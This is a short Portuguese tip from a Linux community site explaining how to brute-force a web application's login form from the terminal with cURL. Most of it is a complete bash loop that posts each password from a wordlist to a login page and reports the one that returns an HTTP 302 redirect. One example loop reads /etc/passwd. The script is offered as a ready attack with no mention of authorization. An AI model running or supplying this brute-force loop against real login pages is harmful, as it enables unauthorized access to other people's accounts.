cURL - Brute-force em aplicações Web

Publicado por Perfil removido em 01/05/2013

[ Hits: 17.884 ]

cURL - Brute-force em aplicações Web

Primeiro, iremos ver algumas opções de linha de comando do cURL:

curl -h

Usage: curl [options...] <url> -F/--form <name=content> Specify HTTP multipart POST data (H) -o/--output <file> Write output to <file> instead of stdout -s/--silent Silent mode. Don't output anything -w/--write-out <format> What to output after completionRessaltei essas funções, pois serão necessárias para o ataque de brute-force.

Entendo as opções:

1. As opções "-s" e "-o" são para não exibirem o conteúdo HTML do request; iremos mandar essa saída de comando para o /dev/null.

2. O comando "-F" funciona para enviar os parâmetros através de "POST request".

Exemplo:



curl -F teste=enviando-post localhost/teste.php

Exemplo:



curl -w "%{http_code}" localhost/lol

No final da saída do comando, obtemos o número 404 (Not Found).

Fazendo o ataque

Agora iremos proceder para o ataque de brute-force. Primeiro, temos que saber quais os nomes dos campos que iremos enviar pelo POST request.Exemplo: login, password, log, passwd, user, etc.

Tendo essas informações, iremos transformar a saída do comando em uma variável.

Exemplo:

curl -s -o /dev/null -F login=mmxm -F pass=123456 -w "%{http_code}" localhost/login.php

A saída do comando foi 302 (redirecionamento), iremos guardar esse saída na variável "login":

login=$(curl -s -o /dev/null -F login=mmxm -F pass=123456 -w "%{http_code}" localhost/login.php)

Agora, para proceder com o ataque de "word list" iremos usar o "for" para ler um arquivo linha por linha.

Exemplo:

for i in `cat /etc/passwd`;do echo $i; done

Nosso comando final ficará assim:

for i in `cat wordlist.txt`

do

login=$(curl -s -o /dev/null -F login=mmxm -F pass=$i -w "%{http_code}" localhost/login.php)

if [ $login '==' "302" ]

then

echo "Password: $i"

break

else

echo "Trying: $i"

fi

done

Pronto, você já estará fazendo um ataque de brute-force através de uma "word list", usando o terminal.

Espero que tenham gostado da dica.

[]'s

Dica também publicada em:

Como fazer Backup com o Grsync [vídeo]

Como instalar o Notion no openSUSE

Com o começo difícil, o porém fica mais fácil

Descubra se um pacote de software existe nos repositórios de sua distribuição

Renomeando imagens de acordo com a resolução

Contabilizando Linhas e Palavras de um Projeto com Shell Script

Sed para formatar endereços MAC

Excluindo arquivos por data: find + xargs + rm

ShellSpeak - Para pessoas com deficiência de fala

Nenhum comentário foi encontrado.

Patrocínio

Destaques

Artigos

Instalação Completa e Configuração Básica do Void Linux

A Fundação da Confiança Digital: A Importância Estratégica de uma PKI CA na Segurança de Dados

Como enviar dicas ou artigos para o Viva o Linux

Como Ativar a Aceleração por GPU (ROCm) no Ollama para AMD Navi 10 (RX 5700 XT / 5600) no Gentoo

Dicas

Script para organizar janelas em cascata no KDE Plasma 6 (Wayland)

Samba 4 AD-DC 2026: Backup & Restore

Samba 4 AD-DC 2026: LAPS (Randomizando senhas locais).

Cairo Dock ainda funcional nos dias de hoje

Configuração de IP fixo via nmcli e resolução de nomes via /etc/hosts no Gentoo

Tópicos

Vulkan Gaming no Slackware [RESOLVIDO] (6)

Mudança de Source do Xboxdrv (2)

Crontab não executa algumas tarefas (6)

Top 10 do mês

-

Xerxes

1° lugar - 131.918 pts -

Fábio Berbert de Paula

2° lugar - 58.775 pts -

Buckminster

3° lugar - 35.712 pts -

Alberto Federman Neto.

4° lugar - 24.551 pts -

Mauricio Ferrari (LinuxProativo)

5° lugar - 19.717 pts -

Sidnei Serra

6° lugar - 19.261 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

7° lugar - 18.757 pts -

Daniel Lara Souza

8° lugar - 18.773 pts -

edps

9° lugar - 18.188 pts -

Andre (pinduvoz)

10° lugar - 14.963 pts